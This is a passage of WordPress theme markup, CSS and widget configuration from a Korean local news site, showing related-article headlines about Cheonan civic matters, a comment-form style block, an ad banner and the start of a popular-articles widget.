In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"\uad00\ub828\uae30\uc0ac","block_template_id":"td_block_template_1","image_size":"","cat_txt":"#ffffff","border_color":"#dd3333","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "2";
block_tdi_32.block_type = "td_flex_block_4";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "533";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "178";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">관련기사</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7444/" rel="bookmark" class="td-image-wrap " title="&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/청소년공간-scaled-e1722962306558-696x365.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7444/" rel="bookmark" title="&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩">&#8216;청소년자유공간&#8217; 개소식에 꽃사지 어르신들만 잔뜩</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7439/" rel="bookmark" class="td-image-wrap " title="&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/천안시-축구역사박물관-조감도-696x391.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7439/" rel="bookmark" title="&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;">&#8220;축구종합센터, 계획·예산·관심 &#8216;삼박자&#8217; 빠진 탁상행정&#8221;</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/main-news/7436/" rel="bookmark" class="td-image-wrap " title="[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2024/08/풍서교-696x404.jpg')" ></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/main-news/" class="td-post-category">메인뉴스</a>

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/main-news/7436/" rel="bookmark" title="[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?">[데스크칼럼] &#8216;풍서교&#8217; 재가설 개통&#8230;문제는 없는가?</a></h3>

                    

                    

                    

                    

                    
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_33 tdb-comm-layout2 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_33" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_33 .td-block-title > *:before,
            .tdi_33 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_33 cite a:hover{
            color: #008d7f;
        }.tdi_33 .comment-link{
            display: inline-block;
        }.tdi_33 .comment-reply-link:hover,
        .tdi_33 #cancel-comment-reply-link:hover,
        .tdi_33 .logged-in-as a:hover{
            color: #000000;
        }.tdi_33 .comment{
            border-bottom-style: dashed;
        }.tdi_33 .comment .children{
            border-top-style: dashed;
        }.tdi_33 .td-comments-title a,
        .tdi_33 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_33 .comment-link,
        .tdi_33 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_33 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_33 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_33 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 input[type=text],
        .tdi_33 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_33 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_33 .comment-form-cookies-consent label,
        .tdi_33 .logged-in-as,
        .tdi_33 .logged-in-as a,
        .tdi_33 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .td-comments-title a,
        .tdi_33 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_33 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_33 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36.td-a-rec{
					text-align: center;
				}.tdi_36 .td-element-style{
					z-index: -1;
				}.tdi_36 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_36 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://dealhow.net/apply-seller/" target="blank"  class="td_spot_img_all"><img src="https://cheonan-senior.com/wp-content/uploads/2020/11/main_banner_mobile_2_1_1-2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_37 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_37" >
<style>
.td-theme-wrap .tdi_37 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_37 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_37 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .block-title > *,
            .td-theme-wrap .tdi_37 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_37 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_37 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_37 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_37 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_37 .td_quote_on_blocks,
            .td-theme-wrap .tdi_37 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_37 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_37 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_37 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_37 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_37 .td-read-more a,
            .td-theme-wrap .tdi_37 .td-weather-information:before,
            .td-theme-wrap .tdi_37 .td-weather-week:before,
            .td-theme-wrap .tdi_37 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_37 .td-post-category,
            .td-theme-wrap .tdi_37 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_37 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_37 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_37 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-thumb,
				.tdi_37 .entry-thumb:before,
				.tdi_37 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_37 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: none;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_37 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_37 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_37 .td-load-more-wrap a{
					color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_37 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_37 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name a,
				.tdi_37 .td-editor-date .entry-date,
				.tdi_37 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -10px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Noto Sans KR !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_37 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"popular7","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_1","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNCJ9","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"eyJhbGwiOiI3MTIiLCJsYW5kc2NhcGUiOiI4ODUifQ==","pag_h_border":"#dd3333","custom_title":"\uc778\uae30\uae30\uc0ac","header_text_color":"#ffffff","header_color":"#dd